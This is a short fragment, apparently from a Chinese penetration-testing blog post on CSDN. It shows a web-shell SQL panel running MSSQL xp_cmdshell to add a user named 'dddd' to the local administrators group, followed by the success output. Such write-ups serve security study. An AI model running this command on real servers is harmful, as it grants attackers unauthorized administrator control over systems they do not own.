 Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'net localgroup administrators dddd /add'
Query
output
命令成功完成。
潇湘信安
https://blog.csdn.net/weixin_44991517